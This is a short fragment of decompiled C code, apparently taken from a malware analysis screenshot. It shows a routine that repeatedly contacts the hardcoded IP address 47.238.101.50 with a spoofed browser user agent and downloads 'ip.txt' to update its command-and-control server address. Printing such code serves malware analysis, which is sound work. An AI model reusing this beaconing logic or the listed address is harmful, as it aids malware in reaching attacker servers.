 125 for ( i = 0; i < 3; ++i )
126 {
127 memset(Buffer, 0, sizeof(Buffer));
128 dwNumberOfBytesRead = 0;
129 hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);// Mozilla/4.0 (compatible)
130 if ( hInternet )
131 {
132 sprintf(szUrl, "http://%s/ip.txt", a4723810150);// 47.238.101.50
133 hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0x80000100, 0);
134 if ( hFile )
135 {
136 do
137 InternetReadFile(hFile, Buffer, 0x824u, &dwNumberOfBytesRead);
138 while ( dwNumberOfBytesRead );
139 if ( strlen(Buffer) < 0x10 )
140 {
141 if ( strcmp(a4723810150, Buffer) )
142 strcpy(a4723810150, Buffer);
143 i = 4;
144 }
145 InternetCloseHandle(hFile);
146 InternetCloseHandle(hInternet);